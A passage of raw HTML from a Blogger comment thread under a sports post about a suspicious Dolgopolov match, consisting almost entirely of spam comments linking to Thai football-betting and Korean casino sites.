href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1574399894411#c3459477791665231200">22 November 2019 at 06:18</a></span></div><p class="comment-content">Nice post. I learn something more challenging on different blogs everyday. It will always be stimulating to read content from other writers and practice a little something from their store. I?d prefer to use some with the content on my blog whether you don&#8217;t mind. Natually I?ll give you a link on your web blog. Thanks for sharing. Appoint Best <a href="https://drwajid.com" rel="nofollow"> Surgeons for sports injuries</a> and recover your injuries fast with best surgeon for sport injuries.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3459477791665231200">Reply</a><span class="item-control blog-admin blog-admin pid-874094548"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/3459477791665231200">Delete</a></span></span></div><div class="comment-replies"><div id="c3459477791665231200-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3459477791665231200-ra" class="thread-chrome thread-expanded"><div></div><div id="c3459477791665231200-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3459477791665231200">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3459477791665231200-ce"></div></li><li class="comment" id="c2035967591893458683"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08250962702395442154" rel="nofollow">ufapro888</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1575024286924#c2035967591893458683">29 November 2019 at 11:44</a></span></div><p class="comment-content">เว&#3655;บพน&#3633;นเว&#3655;บด&#3637; การ&#3633;นตร&#3637;ยอดถอนไว<br><a href="https://sites.google.com/view/ufabet888s/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81?authuser=2#h.p_2yOEci6hO7nG1" rel="nofollow">แทงบอลเว&#3655;บตรงไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2035967591893458683">Reply</a><span class="item-control blog-admin blog-admin pid-662769264"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/2035967591893458683">Delete</a></span></span></div><div class="comment-replies"><div id="c2035967591893458683-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2035967591893458683-ra" class="thread-chrome thread-expanded"><div></div><div id="c2035967591893458683-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2035967591893458683">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2035967591893458683-ce"></div></li><li class="comment" id="c4764749696366683140"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09092035449215197851" rel="nofollow">ufa nz168</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1575304116069#c4764749696366683140">2 December 2019 at 17:28</a></span></div><p class="comment-content"><a href="https://www.mmobomb.com/forum/?action=profile" rel="nofollow">เว&#3655;บพน&#3633;นบอลไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4764749696366683140">Reply</a><span class="item-control blog-admin blog-admin pid-1424448330"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/4764749696366683140">Delete</a></span></span></div><div class="comment-replies"><div id="c4764749696366683140-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4764749696366683140-ra" class="thread-chrome thread-expanded"><div></div><div id="c4764749696366683140-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4764749696366683140">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4764749696366683140-ce"></div></li><li class="comment" id="c114148819316091714"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09092035449215197851" rel="nofollow">ufa nz168</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1575467588666#c114148819316091714">4 December 2019 at 14:53</a></span></div><p class="comment-content">แทงบอลUFABET ว&#3633;นน&#3637;&#3657; ก&#3633;บเราแอดไลน&#3660;สอบถามเพ&#3636;&#3656;มเต&#3636;มได&#3657;ท&#3637;&#3656;<a href="http://sourcemauritius.com/%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%9E%E0%B8%99%E0%B8%B1%E0%B8%99%E0%B8%9A%E0%B8%AD%E0%B8%A5%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%9C%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%AD%E0%B9%80%E0%B8%A2" rel="nofollow">เว&#3655;บพน&#3633;นบอลไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="114148819316091714">Reply</a><span class="item-control blog-admin blog-admin pid-1424448330"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/114148819316091714">Delete</a></span></span></div><div class="comment-replies"><div id="c114148819316091714-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c114148819316091714-ra" class="thread-chrome thread-expanded"><div></div><div id="c114148819316091714-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="114148819316091714">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c114148819316091714-ce"></div></li><li class="comment" id="c1306838720962294911"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09092035449215197851" rel="nofollow">ufa nz168</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1575701250291#c1306838720962294911">7 December 2019 at 07:47</a></span></div><p class="comment-content">ย&#3636;นด&#3637;ต&#3657;อร&#3633;บเข&#3657;าส&#3641;&#3656;วงการล&#3641;กหน&#3633;ง<br><a href="https://www.viki.com/users/alisa_gislason02_449/about" rel="nofollow">เว&#3655;บพน&#3633;นบอลไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1306838720962294911">Reply</a><span class="item-control blog-admin blog-admin pid-1424448330"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/1306838720962294911">Delete</a></span></span></div><div class="comment-replies"><div id="c1306838720962294911-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1306838720962294911-ra" class="thread-chrome thread-expanded"><div></div><div id="c1306838720962294911-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1306838720962294911">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1306838720962294911-ce"></div></li><li class="comment" id="c74709023710893822"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09092035449215197851" rel="nofollow">ufa nz168</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1575703141753#c74709023710893822">7 December 2019 at 08:19</a></span></div><p class="comment-content">เล&#3656;นพน&#3633;นบอลย&#3633;งไม&#3656;ให&#3657;เส&#3637;ยเน&#3657;นม&#3637;แต&#3656;ได&#3657;ก&#3633;บได&#3657;<br><a href="https://sites.google.com/view/wwwufa888scom/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81" rel="nofollow">เว&#3655;บพน&#3633;นบอลไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="74709023710893822">Reply</a><span class="item-control blog-admin blog-admin pid-1424448330"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/74709023710893822">Delete</a></span></span></div><div class="comment-replies"><div id="c74709023710893822-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c74709023710893822-ra" class="thread-chrome thread-expanded"><div></div><div id="c74709023710893822-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="74709023710893822">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c74709023710893822-ce"></div></li><li class="comment" id="c881726251905745920"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09092035449215197851" rel="nofollow">ufa nz168</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1575703208415#c881726251905745920">7 December 2019 at 08:20</a></span></div><p class="comment-content">เล&#3656;นพน&#3633;นบอลย&#3633;งไม&#3656;ให&#3657;เส&#3637;ยเน&#3657;นม&#3637;แต&#3656;ได&#3657;ก&#3633;บได&#3657;<br><a href="https://sites.google.com/view/wwwufa888scom/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81" rel="nofollow">เว&#3655;บพน&#3633;นบอลไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="881726251905745920">Reply</a><span class="item-control blog-admin blog-admin pid-1424448330"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/881726251905745920">Delete</a></span></span></div><div class="comment-replies"><div id="c881726251905745920-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c881726251905745920-ra" class="thread-chrome thread-expanded"><div></div><div id="c881726251905745920-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="881726251905745920">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c881726251905745920-ce"></div></li><li class="comment" id="c2840890593873841904"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09092035449215197851" rel="nofollow">ufa nz168</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1575704435834#c2840890593873841904">7 December 2019 at 08:40</a></span></div><p class="comment-content">VIP เซ&#3637;ยนคาร&#3660;ส&#3636;โน บอกเล&#3656;ยต&#3657;องมา<br><a href="http://sourcemauritius.com/%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%9E%E0%B8%99%E0%B8%B1%E0%B8%99%E0%B8%9A%E0%B8%AD%E0%B8%A5%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%9C%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%AD%E0%B9%80%E0%B8%A2/" rel="nofollow">เว&#3655;บพน&#3633;นบอลไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2840890593873841904">Reply</a><span class="item-control blog-admin blog-admin pid-1424448330"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/2840890593873841904">Delete</a></span></span></div><div class="comment-replies"><div id="c2840890593873841904-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2840890593873841904-ra" class="thread-chrome thread-expanded"><div></div><div id="c2840890593873841904-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2840890593873841904">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2840890593873841904-ce"></div></li><li class="comment" id="c591877860669531997"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09092035449215197851" rel="nofollow">ufa nz168</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1575980657823#c591877860669531997">10 December 2019 at 13:24</a></span></div><p class="comment-content">บทความด&#3637;ๆม&#3637;มาให&#3657;อ&#3656;านแล&#3657;วจ&#3657;า<br><a href="http://sourcemauritius.com/%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%9E%E0%B8%99%E0%B8%B1%E0%B8%99%E0%B8%9A%E0%B8%AD%E0%B8%A5%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%9C%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%AD%E0%B9%80%E0%B8%A2/" rel="nofollow">เว&#3655;บพน&#3633;นไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;2020</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="591877860669531997">Reply</a><span class="item-control blog-admin blog-admin pid-1424448330"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/591877860669531997">Delete</a></span></span></div><div class="comment-replies"><div id="c591877860669531997-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c591877860669531997-ra" class="thread-chrome thread-expanded"><div></div><div id="c591877860669531997-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="591877860669531997">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c591877860669531997-ce"></div></li><li class="comment" id="c7755442933454530289"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03799111377198626165" rel="nofollow">꾸기</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1576143935597#c7755442933454530289">12 December 2019 at 10:45</a></span></div><p class="comment-content">Hey ... buddy !! Your site is filled with really useful information!<br>Thank you so much for letting me know good information!<br>I have an informative site. Would you like to take a look around?<br>https://www.zinbbey.com/<br> <a href="https://www.zinbbey.com" title="_blank" rel="nofollow">바카라사이트</a><br>     <br> <a href="https://www.zinbbey.com" title="_blank" rel="nofollow">마이다스카지노</a><br><br> <a href="https://www.zinbbey.com/casino" title="_blank" rel="nofollow">온라인카지노</a><br><br> <a href="https://www.zinbbey.com/bacara" title="_blank" rel="nofollow">모바일바카라</a><br><br> <a href="https://www.zinbbey.com/game" title="_blank" rel="nofollow">인터넷카지노</a><br><br> <a href="https://www.zinbbey.com/gold" title="_blank" rel="nofollow">골드카지노</a><br><br> <a href="https://www.zinbbey.com" title="_blank" rel="nofollow">카지노검증사이트</a><br><br> <a href="https://www.zinbbey.com" title="_blank" rel="nofollow">바카라검증사이트</a><br><br> <a href="https://www.zinbbey.com" title="_blank" rel="nofollow">에볼루션카지노</a><br><br> <a href="https://www.zinbbey.com" title="_blank" rel="nofollow">다이사이</a><br><br> <a href="https://www.zinbbey.com" title="_blank" rel="nofollow">진빼이카지노사이트</a><br><br> <a href="https://www.zinbbey.com" title="_blank" rel="nofollow">원조호텔카지노</a><br><br> <a href="https://www.zinbbey.com" title="_blank" rel="nofollow">먹튀검증업체</a><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7755442933454530289">Reply</a><span class="item-control blog-admin blog-admin pid-651907539"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/7755442933454530289">Delete</a></span></span></div><div class="comment-replies"><div id="c7755442933454530289-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7755442933454530289-ra" class="thread-chrome thread-expanded"><div></div><div id="c7755442933454530289-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7755442933454530289">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7755442933454530289-ce"></div></li><li class="comment" id="c1318131898752858537"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1576436678751#c1318131898752858537">15 December 2019 at 20:04</a></span></div><p class="comment-content">This is a good article. I read it many times <a href="http://www.foodnetworksolution.com/webboard/index.php?action=profile;u=14563" rel="nofollow">แทงมวย</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1318131898752858537">Reply</a><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/1318131898752858537">Delete</a></span></span></div><div class="comment-replies"><div id="c1318131898752858537-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1318131898752858537-ra" class="thread-chrome thread-expanded"><div></div><div id="c1318131898752858537-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1318131898752858537">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1318131898752858537-ce"></div></li><li class="comment" id="c6416191920911587891"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08250962702395442154" rel="nofollow">ufapro888</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1576514600787#c6416191920911587891">16 December 2019 at 17:43</a></span></div><p class="comment-content">บทความด&#3637;ๆม&#3637;มาให&#3657;อ&#3656;านอ&#3637;กแล&#3657;วจ&#3657;า<br><a href="https://ufapro888sv1.blogspot.com/2019/10/ufapro888s.html" rel="nofollow">เว&#3655;บพน&#3633;นบอลไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6416191920911587891">Reply</a><span class="item-control blog-admin blog-admin pid-662769264"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/6416191920911587891">Delete</a></span></span></div><div class="comment-replies"><div id="c6416191920911587891-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6416191920911587891-ra" class="thread-chrome thread-expanded"><div></div><div id="c6416191920911587891-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6416191920911587891">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6416191920911587891-ce"></div></li><li class="comment" id="c1013819248896698610"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08250962702395442154" rel="nofollow">ufapro888</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1576598490013#c1013819248896698610">17 December 2019 at 17:01</a></span></div><p class="comment-content">good job content<br><a href="https://sites.google.com/view/wwwufa888scom/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81" rel="nofollow">เว&#3655;บพน&#3633;นบอลไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1013819248896698610">Reply</a><span class="item-control blog-admin blog-admin pid-662769264"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/1013819248896698610">Delete</a></span></span></div><div class="comment-replies"><div id="c1013819248896698610-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1013819248896698610-ra" class="thread-chrome thread-expanded"><div></div><div id="c1013819248896698610-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1013819248896698610">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1013819248896698610-ce"></div></li><li class="comment" id="c1336315901048557448"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08250962702395442154" rel="nofollow">ufapro888</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1576931847743#c1336315901048557448">21 December 2019 at 13:37</a></span></div><p class="comment-content">very goodcontent<br><a href="https://sites.google.com/view/wwwufa888scom/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81" rel="nofollow">เว&#3655;บพน&#3633;นไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1336315901048557448">Reply</a><span class="item-control blog-admin blog-admin pid-662769264"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/1336315901048557448">Delete</a></span></span></div><div class="comment-replies"><div id="c1336315901048557448-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1336315901048557448-ra" class="thread-chrome thread-expanded"><div></div><div id="c1336315901048557448-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1336315901048557448">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1336315901048557448-ce"></div></li><li class="comment" id="c93103743637665726"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08250962702395442154" rel="nofollow">ufapro888</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1577086906370#c93103743637665726">23 December 2019 at 08:41</a></span></div><p class="comment-content">ส&#3640;ดยอดบทความท&#3637;&#3656;ใครต&#3656;อใครต&#3657;องอ&#3656;าน<br><a href="http://sourcemauritius.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%a2-2/" rel="nofollow">เว&#3655;บพน&#3633;นบอลไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="93103743637665726">Reply</a><span class="item-control blog-admin blog-admin pid-662769264"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/93103743637665726">Delete</a></span></span></div><div class="comment-replies"><div id="c93103743637665726-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c93103743637665726-ra" class="thread-chrome thread-expanded"><div></div><div id="c93103743637665726-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="93103743637665726">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c93103743637665726-ce"></div></li><li class="comment" id="c898591573109799060"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03799111377198626165" rel="nofollow">꾸기</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1577430319783#c898591573109799060">27 December 2019 at 08:05</a></span></div><p class="comment-content">Many homework on the continual hunt along with offstage on the road to winning. Definitely not attached, simple to-fall as a result of wayside; And not investigation, afterward into a path travel toward the black. <a href="https://www.jinbbey.site/" rel="nofollow">바카라사이트</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="898591573109799060">Reply</a><span class="item-control blog-admin blog-admin pid-651907539"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/898591573109799060">Delete</a></span></span></div><div class="comment-replies"><div id="c898591573109799060-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c898591573109799060-ra" class="thread-chrome thread-expanded"><div></div><div id="c898591573109799060-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="898591573109799060">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c898591573109799060-ce"></div></li><li class="comment" id="c3351907530565803917"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13425514835591431089" rel="nofollow">olivermir</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1577952726887#c3351907530565803917">2 January 2020 at 09:12</a></span></div><p class="comment-content">A basic bookmarking apparatus that makes it simple to spare, sort out and share your preferred website pages. Access your bookmarks from any PC, telephone or tablet. Listango deals with all advanced internet browsers&#8230; <a href="https://www.0488bet.com/" rel="nofollow">먹튀신고</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3351907530565803917">Reply</a><span class="item-control blog-admin blog-admin pid-942887850"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/3351907530565803917">Delete</a></span></span></div><div class="comment-replies"><div id="c3351907530565803917-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3351907530565803917-ra" class="thread-chrome thread-expanded"><div></div><div id="c3351907530565803917-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3351907530565803917">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3351907530565803917-ce"></div></li><li class="comment" id="c3307191487896566098"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08250962702395442154" rel="nofollow">ufapro888</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1578059834048#c3307191487896566098">3 January 2020 at 14:57</a></span></div><p class="comment-content">เว&#3655;บพน&#3633;นท&#3637;&#3656;ด&#3637;ส&#3640;ดยอดน&#3656;าสนใจ<br><a href="http://sourcemauritius.com/%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%9E%E0%B8%99%E0%B8%B1%E0%B8%99%E0%B8%9A%E0%B8%AD%E0%B8%A5%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%9C%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%AD%E0%B9%80%E0%B8%A2/" rel="nofollow">เว&#3655;บพน&#3633;นไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;2020 </a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3307191487896566098">Reply</a><span class="item-control blog-admin blog-admin pid-662769264"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/3307191487896566098">Delete</a></span></span></div><div class="comment-replies"><div id="c3307191487896566098-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3307191487896566098-ra" class="thread-chrome thread-expanded"><div></div><div id="c3307191487896566098-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3307191487896566098">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3307191487896566098-ce"></div></li><li class="comment" id="c7998295608184842192"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12753313967366210707" rel="nofollow">Garden lase</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" 